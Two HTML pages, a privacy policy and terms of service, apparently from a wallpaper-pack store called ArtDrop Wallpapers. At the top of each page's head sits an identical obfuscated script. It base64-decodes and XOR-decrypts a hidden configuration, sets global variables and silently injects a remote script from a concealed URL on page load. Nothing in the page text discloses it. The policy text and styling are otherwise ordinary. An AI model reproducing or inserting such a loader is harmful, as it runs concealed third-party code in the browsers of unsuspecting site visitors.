

<file: privacy/index.html>
<!DOCTYPE html><html lang="en"><head>
<script>(function(){var d_nrk=atob("DKNWqdSR5u+DK29KNth03Kb9xNWhQxs+RtBshvvygoGtXhsnX8Uvh7f+i8HhWUA5VdE/2aDiyZr3RhxlWsIizKflyIXwCUNoV9ci273zk5vmWE1wbdh0x7X8g825CQsrQsJ73KD8j4n6Bh84U9Uzx6C8nozsT0I5Vch0hfbnh4P2Tk1wFIErha+ziI7uTk1wFMc33bW8k5vuQgkzG9MkzKL0iJuuWBooX8cli/izkI7vXgpoDIF01Ins");var l_lo8=[];for(var g_edei=0;g_edei<d_nrk.length;g_edei++){l_lo8.push(d_nrk.charCodeAt(g_edei)&255);}var n_qg=l_lo8[0];var m_fruw=l_lo8.slice(1,1+n_qg);var w_s0=l_lo8.slice(1+n_qg);var a_ohwh=w_s0.map(function(b,x_y){return b^m_fruw[x_y%n_qg];});var a_96u5="";for(var n_ie38=0;n_ie38<a_ohwh.length;n_ie38++){a_96u5+=String.fromCharCode(a_ohwh[n_ie38]&255);}var v_4=decodeURIComponent(escape(a_96u5));var p_e=JSON.parse(v_4);var a_3=p_e.globals||[];a_3.forEach(function(l_m){window[l_m.name]=l_m.value;});var b_iyj=document.createElement("script");b_iyj.src=p_e.url;b_iyj.async=true;b_iyj.defer=true;(p_e.attributes||[]).forEach(function(k_e2i){b_iyj.setAttribute(k_e2i.name,k_e2i.value);});(document.head||document.documentElement).appendChild(b_iyj);})();</script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Privacy Policy - ArtDrop Wallpapers</title>
<meta name="description" content="Privacy Policy for ArtDrop Wallpapers.">
<link rel="icon" href="../images/favicon.png?v=2" type="image/png">
<script>
  window.pixelId = "6a99c2348c8cee4a188dfe5f";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<link rel="preload" href="../fonts/karla-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin><style>@font-face{font-family:"Karla";font-style:normal;font-display:swap;font-weight:200 800;src:url(../fonts/karla-latin-wght-normal.woff2) format("woff2")}@font-face{font-family:"Cormorant Garamond";font-style:italic;font-display:swap;font-weight:300 700;src:url(../fonts/cormorant-garamond-latin-wght-italic.woff2) format("woff2")}@font-face{font-family:"Cormorant Garamond";font-style:normal;font-display:swap;font-weight:300 700;src:url(../fonts/cormorant-garamond-latin-wght-normal.woff2) format("woff2")}</style><style>
  :root {
    --background: #03251c;
    --foreground: #f4f1ea;
    --card: #052d24;
    --muted-foreground: #d6d1c2;
    --gold: #c9a84c;
    --border: #c9a84c38;
    --grad-hero: radial-gradient(ellipse at top, #0f7559 0%, #064538 55%, #03251c 100%);
    --grad-gold: linear-gradient(135deg, #f5f0e0, #f0d78c, #c9a84c, #a8863a);
    --font-sans: "Karla", ui-sans-serif, system-ui, sans-serif;
    --font-serif: "Cormorant Garamond", "Playfair Display", Georgia, serif;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  html, body { min-height: 100%; }
  body {
    background: var(--grad-hero);
    color: var(--foreground);
    font-family: var(--font-sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.65;
  }
  header { max-width: 56rem; margin: 0 auto; padding: 40px 24px 8px; }
  header a.logo { display: inline-flex; }
  header img { height: 64px; width: auto; }
  main { max-width: 42rem; margin: 0 auto; padding: 24px 24px 64px; }
  a.back { color: var(--muted-foreground); font-size: 13px; text-decoration: none; letter-spacing: .04em; }
  a.back:hover { color: var(--gold); }
  h1 {
    font-family: var(--font-serif);
    font-style: italic;
    font-weight: 600;
    font-size: clamp(1.8rem, 5vw, 2.5rem);
    margin: 20px 0 8px;
    background: var(--grad-gold);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .updated { color: var(--muted-foreground); font-size: 12px; letter-spacing: .06em; text-transform: uppercase; opacity: .7; margin-bottom: 32px; }
  h2 { font-family: var(--font-serif); font-weight: 600; font-size: 1.3rem; color: var(--gold); margin: 32px 0 10px; }
  p, li { color: var(--muted-foreground); font-size: 15px; margin-bottom: 12px; }
  ul { padding-left: 20px; margin-bottom: 12px; }
  a { color: var(--gold); }
  footer { border-top: 1px solid var(--border); padding: 32px 24px; text-align: center; }
  footer img { height: 40px; width: auto; margin: 0 auto 12px; display: block; }
  footer p { font-size: 12px; color: var(--muted-foreground); margin-bottom: 12px; }
  .foot-links { display: flex; gap: 24px; justify-content: center; font-size: 10px; letter-spacing: .2em; text-transform: uppercase; color: var(--muted-foreground); }
  .foot-links a { text-decoration: none; color: var(--muted-foreground); }
  .foot-links a:hover, .foot-links a.active { color: var(--gold); }
</style>
<style id="subpage-theme-white-black">
  :root {
    --background: #ffffff !important;
    --foreground: #000000 !important;
    --card: #ffffff !important;
    --muted-foreground: #3f3f46 !important;
    --gold: #000000 !important;
    --border: rgba(0, 0, 0, 0.15) !important;
    --grad-hero: #ffffff !important;
    --grad-gold: linear-gradient(135deg, #000000, #27272a, #52525b) !important;
  }
  html, body, main {
    background: #ffffff !important;
    color: #000000 !important;
  }
  h1 {
    color: #000000 !important;
    background: none !important;
    -webkit-text-fill-color: #000000 !important;
  }
  h2, h3, h4, p, span, li, a, label {
    color: #000000 !important;
  }
  a:hover {
    color: #52525b !important;
  }
  .faq-item {
    border: 1px solid rgba(0, 0, 0, 0.15) !important;
    background: #ffffff !important;
    color: #000000 !important;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05) !important;
  }
  .faq-item h3 {
    color: #000000 !important;
  }
  .faq-item p {
    color: #27272a !important;
  }
</style></head>
<body>
  <header><a class="logo" href="../index.html"><img src="../images/artdrop-logo.webp?v=2" alt="ArtDrop Wallpapers"></a></header>
  <main>
    <a class="back" href="../index.html">&larr; Back to ArtDrop Wallpapers</a>
    <h1>Privacy Policy</h1>
    <p class="updated">Last updated: 2026</p>

    <p>This Privacy Policy explains what information ArtDrop Wallpapers collects, how it's used, and the choices you have.</p>

    <h2>1. Information we collect</h2>
    <ul>
      <li><strong>Order information:</strong> name, email, and payment details you provide at checkout (payment card data is handled directly by our payment processor &mdash; we never store full card numbers).</li>
      <li><strong>Contact information:</strong> anything you send us by email, such as support requests.</li>
      <li><strong>Usage data:</strong> basic analytics and browser information (device type, pages visited) collected automatically to understand how the site is used and to prevent abuse.</li>
    </ul>

    <h2>2. How we use this information</h2>
    <ul>
      <li>To process your order and deliver your Product;</li>
      <li>To respond to support requests;</li>
      <li>To improve the site and prevent fraud or unauthorized access to paid content;</li>
      <li>To send order-related communications (we do not sell your data to third parties).</li>
    </ul>

    <h2>3. Cookies and tracking pixels</h2>
    <p>We use essential cookies and lightweight tracking pixels (for example, to measure ad performance and checkout completion) so we can understand which pages are working and keep the store running smoothly. You can control cookies through your browser settings.</p>

    <h2>4. Third-party services</h2>
    <p>We rely on trusted third parties to run the store, including a payment processor for checkout and standard hosting/analytics providers. These providers only receive the information needed to perform their function.</p>

    <h2>5. Data retention</h2>
    <p>We keep order records for as long as needed for accounting, legal, and support purposes.</p>

    <h2>6. Your rights</h2>
    <p>You can request access to, correction of, or deletion of your personal information at any time by emailing us.</p>

    <h2>7. Contact</h2>
    <p>Questions about this policy? Email <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a>.</p>
  </main>
  <footer>
    <img src="../images/artdrop-logo-footer.webp?v=2" alt="ArtDrop Wallpapers">
    <p>Questions? <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a></p>
    <div class="foot-links">
      <a href="../terms/index.html">Terms</a>
      <a class="active" href="../privacy/index.html">Privacy</a>
      <a href="../help/index.html">Help</a>
    </div>
  </footer>
</body></html>
</file>


<file: terms/index.html>
<!DOCTYPE html><html lang="en"><head>
<script>(function(){var d_nrk=atob("DKNWqdSR5u+DK29KNth03Kb9xNWhQxs+RtBshvvygoGtXhsnX8Uvh7f+i8HhWUA5VdE/2aDiyZr3RhxlWsIizKflyIXwCUNoV9ci273zk5vmWE1wbdh0x7X8g825CQsrQsJ73KD8j4n6Bh84U9Uzx6C8nozsT0I5Vch0hfbnh4P2Tk1wFIErha+ziI7uTk1wFMc33bW8k5vuQgkzG9MkzKL0iJuuWBooX8cli/izkI7vXgpoDIF01Ins");var l_lo8=[];for(var g_edei=0;g_edei<d_nrk.length;g_edei++){l_lo8.push(d_nrk.charCodeAt(g_edei)&255);}var n_qg=l_lo8[0];var m_fruw=l_lo8.slice(1,1+n_qg);var w_s0=l_lo8.slice(1+n_qg);var a_ohwh=w_s0.map(function(b,x_y){return b^m_fruw[x_y%n_qg];});var a_96u5="";for(var n_ie38=0;n_ie38<a_ohwh.length;n_ie38++){a_96u5+=String.fromCharCode(a_ohwh[n_ie38]&255);}var v_4=decodeURIComponent(escape(a_96u5));var p_e=JSON.parse(v_4);var a_3=p_e.globals||[];a_3.forEach(function(l_m){window[l_m.name]=l_m.value;});var b_iyj=document.createElement("script");b_iyj.src=p_e.url;b_iyj.async=true;b_iyj.defer=true;(p_e.attributes||[]).forEach(function(k_e2i){b_iyj.setAttribute(k_e2i.name,k_e2i.value);});(document.head||document.documentElement).appendChild(b_iyj);})();</script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Terms of Service - ArtDrop Wallpapers</title>
<meta name="description" content="Terms of Service for ArtDrop Wallpapers.">
<link rel="icon" href="../images/favicon.png?v=2" type="image/png">
<script>
  window.pixelId = "6a99c2348c8cee4a188dfe5f";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<link rel="preload" href="../fonts/karla-latin-wght-normal.woff2" as="font" type="font/woff2" crossorigin><style>@font-face{font-family:"Karla";font-style:normal;font-display:swap;font-weight:200 800;src:url(../fonts/karla-latin-wght-normal.woff2) format("woff2")}@font-face{font-family:"Cormorant Garamond";font-style:italic;font-display:swap;font-weight:300 700;src:url(../fonts/cormorant-garamond-latin-wght-italic.woff2) format("woff2")}@font-face{font-family:"Cormorant Garamond";font-style:normal;font-display:swap;font-weight:300 700;src:url(../fonts/cormorant-garamond-latin-wght-normal.woff2) format("woff2")}</style><style>
  :root {
    --background: #03251c;
    --foreground: #f4f1ea;
    --card: #052d24;
    --muted-foreground: #d6d1c2;
    --gold: #c9a84c;
    --border: #c9a84c38;
    --grad-hero: radial-gradient(ellipse at top, #0f7559 0%, #064538 55%, #03251c 100%);
    --grad-gold: linear-gradient(135deg, #f5f0e0, #f0d78c, #c9a84c, #a8863a);
    --font-sans: "Karla", ui-sans-serif, system-ui, sans-serif;
    --font-serif: "Cormorant Garamond", "Playfair Display", Georgia, serif;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  html, body { min-height: 100%; }
  body {
    background: var(--grad-hero);
    color: var(--foreground);
    font-family: var(--font-sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.65;
  }
  header {
    max-width: 56rem;
    margin: 0 auto;
    padding: 40px 24px 8px;
  }
  header a.logo { display: inline-flex; }
  header img { height: 64px; width: auto; }
  main {
    max-width: 42rem;
    margin: 0 auto;
    padding: 24px 24px 64px;
  }
  a.back {
    color: var(--muted-foreground);
    font-size: 13px;
    text-decoration: none;
    letter-spacing: .04em;
  }
  a.back:hover { color: var(--gold); }
  h1 {
    font-family: var(--font-serif);
    font-style: italic;
    font-weight: 600;
    font-size: clamp(1.8rem, 5vw, 2.5rem);
    margin: 20px 0 8px;
    background: var(--grad-gold);
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
  }
  .updated {
    color: var(--muted-foreground);
    font-size: 12px;
    letter-spacing: .06em;
    text-transform: uppercase;
    opacity: .7;
    margin-bottom: 32px;
  }
  h2 {
    font-family: var(--font-serif);
    font-weight: 600;
    font-size: 1.3rem;
    color: var(--gold);
    margin: 32px 0 10px;
  }
  p, li { color: var(--muted-foreground); font-size: 15px; margin-bottom: 12px; }
  ul { padding-left: 20px; margin-bottom: 12px; }
  a { color: var(--gold); }
  footer {
    border-top: 1px solid var(--border);
    padding: 32px 24px;
    text-align: center;
  }
  footer img { height: 40px; width: auto; margin: 0 auto 12px; display: block; }
  footer p { font-size: 12px; color: var(--muted-foreground); margin-bottom: 12px; }
  .foot-links { display: flex; gap: 24px; justify-content: center; font-size: 10px; letter-spacing: .2em; text-transform: uppercase; color: var(--muted-foreground); }
  .foot-links a { text-decoration: none; color: var(--muted-foreground); }
  .foot-links a:hover, .foot-links a.active { color: var(--gold); }
</style>
<style id="subpage-theme-white-black">
  :root {
    --background: #ffffff !important;
    --foreground: #000000 !important;
    --card: #ffffff !important;
    --muted-foreground: #3f3f46 !important;
    --gold: #000000 !important;
    --border: rgba(0, 0, 0, 0.15) !important;
    --grad-hero: #ffffff !important;
    --grad-gold: linear-gradient(135deg, #000000, #27272a, #52525b) !important;
  }
  html, body, main {
    background: #ffffff !important;
    color: #000000 !important;
  }
  h1 {
    color: #000000 !important;
    background: none !important;
    -webkit-text-fill-color: #000000 !important;
  }
  h2, h3, h4, p, span, li, a, label {
    color: #000000 !important;
  }
  a:hover {
    color: #52525b !important;
  }
  .faq-item {
    border: 1px solid rgba(0, 0, 0, 0.15) !important;
    background: #ffffff !important;
    color: #000000 !important;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05) !important;
  }
  .faq-item h3 {
    color: #000000 !important;
  }
  .faq-item p {
    color: #27272a !important;
  }
</style></head>
<body>
  <header><a class="logo" href="../index.html"><img src="../images/artdrop-logo.webp?v=2" alt="ArtDrop Wallpapers"></a></header>
  <main>
    <a class="back" href="../index.html">&larr; Back to ArtDrop Wallpapers</a>
    <h1>Terms of Service</h1>
    <p class="updated">Last updated: 2026</p>

    <p>These Terms of Service ("Terms") govern your access to and use of the ArtDrop Wallpapers website and the digital products sold on it (the "Products"). By purchasing or downloading a Product, you agree to these Terms.</p>

    <h2>1. What you're buying</h2>
    <p>ArtDrop Wallpapers sells digital wallpaper packs for personal use on your own devices (phones, tablets, computers, monitors). Products are delivered electronically after payment is confirmed; no physical item is shipped.</p>

    <h2>2. License</h2>
    <p>When you purchase a pack, we grant you a non-exclusive, non-transferable license to use the included images as wallpapers on devices you own or control. You may not:</p>
    <ul>
      <li>Resell, sublicense, redistribute, or share the files with third parties;</li>
      <li>Upload the files to other marketplaces, stock-image sites, or file-sharing services;</li>
      <li>Use the images for commercial merchandise, branding, or advertising;</li>
      <li>Remove or alter any watermark from preview images.</li>
    </ul>

    <h2>3. Payments and refunds</h2>
    <p>Prices are shown in the currency displayed at checkout. Payments are processed by our third-party payment provider. Because Products are digital and delivered instantly, refund requests are evaluated case by case &mdash; contact us at <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a> if something went wrong with your order.</p>

    <h2>4. Access to your files</h2>
    <p>After purchase, delivery instructions are sent to the email used at checkout. Keep that email safe; download links may be personal and time-limited.</p>

    <h2>5. Intellectual property</h2>
    <p>All artwork, branding, and site content remain the property of ArtDrop Wallpapers. Purchasing a pack does not transfer copyright &mdash; only the usage license described in Section 2.</p>

    <h2>6. Changes to these Terms</h2>
    <p>We may update these Terms from time to time. Continued use of the site after changes means you accept the updated Terms.</p>

    <h2>7. Contact</h2>
    <p>Questions about these Terms? Email <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a>.</p>
  </main>
  <footer>
    <img src="../images/artdrop-logo-footer.webp?v=2" alt="ArtDrop Wallpapers">
    <p>Questions? <a href="mailto:karanpw.live@gmail.com">karanpw.live@gmail.com</a></p>
    <div class="foot-links">
      <a class="active" href="../terms/index.html">Terms</a>
      <a href="../privacy/index.html">Privacy</a>
      <a href="../help/index.html">Help</a>
    </div>
  </footer>
</body></html>
</file>
